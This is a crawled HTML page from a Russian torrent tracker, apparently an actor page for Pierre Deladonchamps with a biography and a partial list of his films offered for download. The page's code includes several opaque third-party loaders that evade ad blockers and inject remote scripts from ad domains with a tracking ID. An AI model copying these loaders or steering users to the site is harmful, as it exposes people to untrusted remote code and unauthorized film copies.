

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/per-deladonsham/
body_size: 22396
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Пьер Деладоншам (1978-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Мама Пьера была учителем в средней школе, у него есть старший брат. Окончил среднюю школу Lyc233e Georges-de-La-Tour в Меце, бизнес-школу lInstitut Commercial de la ville в Нанси и театральную школу Cours Florent в Париже. В" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Пьер Деладоншам (1978-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content="Мама Пьера была учителем в средней школе, у него есть старший брат. Окончил среднюю школу Lyc233e Georges-de-La-Tour в Меце, бизнес-школу lInstitut Commercial de la ville в Нанси и театральную школу Cours Florent в Париже. В"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Пьер Деладоншам (1978-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content="Мама Пьера была учителем в средней школе, у него есть старший брат. Окончил среднюю школу Lyc233e Georges-de-La-Tour в Меце, бизнес-школу lInstitut Commercial de la ville в Нанси и театральную школу Cours Florent в Париже. В"/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/sd/pl/cache/iphone3601931663_video_list.jpg"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.142.208.27", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/18 10:44:50 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/18 10:51:22 ) 4359c7301c1cbff891514eee9c77283d-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='4359c7301c1cbff891514eee9c77283d-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 4359c7301c1cbff891514eee9c77283d-1  сгенерировано ( 2026/01/18 10:51:22 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Пьер Деладоншам</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/179428" obj_name='Знаменитость: Пьер Деладоншам (1978-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="179428" id="fav_8_179428" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s1/sd/pl/iphone3601931663.jpg"><img src="http://media5.cdnbase.com/media/files/s1/sd/pl/cache/iphone3601931663_video_list.jpg" width="150" height="230"/></a><h2>Пьер Деладоншам (Pierre Deladonchamps), также встречается: Pierre de Ladonchamps</h2><p><strong> 01 Июнь 1978 </strong><i title='место рождения'>Нанси, Франция</i><br/> Знак зодиака: <strong> ♊ Близнецы </strong><br/> Рост: <strong> 178 </strong></p><div><p>Мама Пьера была учителем в средней школе, у него есть старший брат.</p><p>Окончил среднюю школу Lyc&#233;e Georges-de-La-Tour в Меце, бизнес-школу l`Institut Commercial de la ville в Нанси и театральную школу Cours Florent в Париже.</p><p>В марте 2010 года у Пьера родилась дочь Леони (L&#233;onie).</p></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s1/sd/pl/iphone3601931663.jpg"><img src="http://media5.cdnbase.com/media/files/s1/sd/pl/cache/iphone3601931663_video_list.jpg" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Пьер Деладоншам
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="HjXXPFW1goFL3WWt3fKOmwMoTHC5KzbmwfMwZmUt2GrjZySTBSvrpsWzeScAFcD5">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 2 сгенерировано ( 2026/01/18 10:26:36 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  modnyij-dom ( сгенерирован 2024/11/19 07:17:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618980' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="618980" id='film_controll_618980'></div></div><div class="film-wrap"><div class='film-image' alt="Модный дом" ><a href="/film/modnyij-dom.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/aq/qu/cache/modnyij-dom_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 сентября 2024 г." /><meta itemprop="url" content="//film/modnyij-dom.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/aq/qu/cache/modnyij-dom_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Модный дом</span>  (2024) <br/>(<span itemprop="alternativeHeadline">La Maison</span>)<br/></h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/fabris-gober/" itemprop="actor">Фабрис Гобер</a>, <a href="/video/actor/deniel-gru/" itemprop="actor">Дэниэл Гру</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/lamber-vilson/" itemprop="actor">Ламбер Вильсон</a>, <a href="/video/actor/karol-buke/" itemprop="actor">Кароль Буке</a>, <a href="/video/actor/zita-anro/" itemprop="actor">Зита Анро</a></div></div><div class="film-announce">Высокая мода сталкивается с высокой драмой в кулуарном обзоре культового французского модного дома. Когда семья, владеющая домом моды, оказывается в центре скандала, ей приходится переосмыслить себя или быть уничтоженной соперниками.</div><div class="film-foot"><a href="/film/modnyij-dom.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 20.09.2024</em><em>Дата добавления: 15.11.2024</em><em>Последнее обновление: 19.11.2024</em></div></div></div><!-- 2--><!-- cache:  flo-1 ( сгенерирован 2024/05/13 17:24:59 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_390098' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="390098" id='film_controll_390098'></div></div><div class="film-wrap"><div class='film-image' alt="Фло" ><a href="/film/flo-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/60e8016e3327f0fc0446c014338110f0_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 мая 2023 г." /><meta itemprop="url" content="//film/flo-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/60e8016e3327f0fc0446c014338110f0_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Фло</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Flo</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/pro-lyubov/"  ><em class="nav-icon nav-tag_blue">tag</em>Про любовь </a>,&nbsp;<a href="/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/"  ><em class="nav-icon nav-tag_blue">tag</em>Основанные на реальных событиях</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/zheraldin-danon/" itemprop="actor">Жеральдин Данон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/stefani-kajlar/" itemprop="actor">Стефани Кайар</a>, <a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a>, <a href="/video/actor/aleksis-mihalik/" itemprop="actor">Алексис Михалик</a></div></div><div class="film-announce">&quot;Фло&quot; - это байопик, основанный на удивительной жизненной истории Флоранс Арто, легендарной яхтсменки, которой дали прозвище &quot;маленькая невеста Атлантики&quot;. Фильм рассказывает о ее невероятном путешествии, в ходе которого она смогла отстоять свою свободу и осуществить свою мечту, несмотря на все препятствия, с которыми ей пришлось столкнуться.</div><div class="film-foot"><a href="/film/flo-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 20.05.2023</em><em>Дата добавления: 11.04.2024</em><em>Последнее обновление: 11.04.2024</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  lyogkaya-dobycha ( сгенерирован 2024/04/19 15:44:55 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_80137' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="80137" id='film_controll_80137'></div></div><div class="film-wrap"><div class='film-image' alt="Лёгкая добыча" ><a href="/film/lyogkaya-dobycha.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 сентября 2022 г." /><meta itemprop="url" content="//film/lyogkaya-dobycha.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Лёгкая добыча</span>  (2022) <br/>(<span itemprop="alternativeHeadline">La syndicaliste</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/zhan-pol-salome/" itemprop="actor">Жан-Поль Саломе</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/izabel-yupper/" itemprop="actor">Изабель Юппер</a>, <a href="/video/actor/gregori-gadebua/" itemprop="actor">Грегори Гадебуа</a>, <a href="/video/actor/fransua-ksave-demezon/" itemprop="actor">Франсуа-Ксавье Демезон</a></div></div><div class="film-announce">Изабель Юппер в роли Морин Кирни, делегата Французской конфедерации профсоюзов, которая пыталась противостоять лоббистам и нечистоплотным политикам и защищала 50 тысяч рабочих мест до тех пор, пока не подверглась жестокому нападению.</div><div class="film-foot"><a href="/film/lyogkaya-dobycha.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.09.2022</em><em>Дата добавления: 